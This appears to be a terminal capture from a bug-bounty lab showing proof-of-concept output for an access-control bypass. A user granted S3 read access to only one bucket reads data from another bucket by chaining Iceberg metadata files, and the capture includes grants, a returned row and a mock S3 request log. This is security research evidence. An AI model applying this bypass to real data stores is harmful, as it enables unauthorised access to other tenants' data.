 ~/bugbounty/offensive-Agent-s — OC | Greeting — java ◂ opencode
...
~ — -zsh
+
STEP_04_MACOS_FOREIGN_METADATA_CHAIN
=== version / user ===
26.11.1.2146    u_s3real
=== grants ===
GRANT CREATE TEMPORARY TABLE ON *.* TO u_s3real
GRANT READ ON S3(`s3://allowed/.*`) TO u_s3real
=== chained foreign metadata: allowed metadata -> test manifest-list -> test manifest -> test data ===
Row 1:
──────
order_number: 1
product_code: Mars
=== live mock S3 request log excerpt (tmp/capture_lab/requests.log) ===
2026-11-17T05:04:31.088902+00:00 HEAD /allowed/iceberg_neg/metadata/v2.metadata.json range='' status=200 head bucket=allowed key=iceberg_neg/metadata/v2.metadata.json
2026-11-17T05:04:31.090407+00:00 GET /allowed/iceberg_neg/metadata/v2.metadata.json range='bytes=0-1701' status=206 get bucket=allowed key=iceberg_neg/metadata/v2.metadata.json bytes=1702
2026-11-17T05:04:31.091982+00:00 HEAD /test/iceberg_negative_record_count_test/metadata/snap-3858160944799047644-1-83521e92-07a7-450d-ba44-3a179b730c85.avro range='' status=200 head bucket=test key=ic
eberg_negative_record_count_test/metadata/snap-3858160944799047644-1-83521e92-07a7-450d-ba44-3a179b730c85.avro
2026-11-17T05:04:31.093670+00:00 GET /test/iceberg_negative_record_count_test/metadata/snap-3858160944799047644-1-83521e92-07a7-450d-ba44-3a179b730c85.avro range='bytes=0-4406' status=206 get bucket=t
est key=iceberg_negative_record_count_test/metadata/snap-3858160944799047644-1-83521e92-07a7-450d-ba44-3a179b730c85.avro bytes=4407
2026-11-17T05:04:31.096729+00:00 GET /test/iceberg_negative_record_count_test/metadata/83521e92-07a7-450d-ba44-3a179b730c85-m0.avro range='' status=200 get bucket=test key=iceberg_negative_record_coun
t_test/metadata/83521e92-07a7-450d-ba44-3a179b730c85-m0.avro bytes=7042
2026-11-17T05:04:31.098341+00:00 HEAD /test/iceberg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet range='' status=200 head bucket=test key=iceberg_negati
ve_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet
2026-11-17T05:04:31.099073+00:00 GET /test/iceberg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet range='bytes=0-700' status=206 get bucket=test key=icebe
rg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet bytes=701
=== resolved _path ===
test/iceberg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet
ahmedelfokery@MacBook-Air-Ahmed ~ %